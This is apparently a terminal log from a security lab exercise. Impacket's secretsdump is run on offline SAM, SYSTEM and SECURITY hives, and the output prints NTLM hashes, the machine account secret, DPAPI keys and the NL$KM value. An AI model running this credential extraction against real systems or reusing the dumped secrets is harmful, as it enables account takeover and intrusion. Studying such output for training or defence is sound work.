 ┌──(root㉿BHASHMA)-[~/CHAINS__/LUSTROUS_]
└─# impacket-secretsdump -sam SAM -system SYSTEM -security SECURITY LOCAL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x9619c4c8e8d0c1e1314ca899f5573926
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1e10fc3898a203cbc159f559d8183297:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash i
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:e2cb3ce33bef61eea48298019a0129ea38871302a35bcd806195ceede25ea
f2437319ae1208cbcaed11c9f78efcbcbe00c63436d79907c939eff20120283e680d254a306a5d02b8bc2826172a0
b68638005da5b857a685be5398a101a86013ca91629a0b638ef87be68f1e429edd4f043b97b80b3b3d75fb36f6186
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:eb2637e0b69eb988e8cd9172ea802388
[*] DPAPI_SYSTEM
dpapi_machinekey:0x908c1b9d1eba6062f66247d016952eab010c4f62
dpapi_userkey:0xe7d85d4c5db116a07bd02c655623691eae32c387
[*] NL$KM
0000   B6 96 C7 7E 17 8A 0C DD  8C 39 C2 0A A2 91 24 44   ...~.....9....$D
0010   A2 E4 4D C2 09 59 46 C0  7F 95 EA 11 CB 7F CB 72   ..M..YF........r
0020   EC 2E 5A 06 01 1B 26 FE  6D A7 88 0F A5 E7 1F A5   ..Z...&.m.......
0030   96 CD E5 3F A0 06 5E C1  A5 01 A1 CE 8C 24 76 95   ...?..^......$v.
NL$KM:b696c77e178a0cdd8c39c20aa2912444a2e44dc2095946c07f95ea11cb7fcb72ec2e5a06011b26fe6da7880
[*] Cleaning up...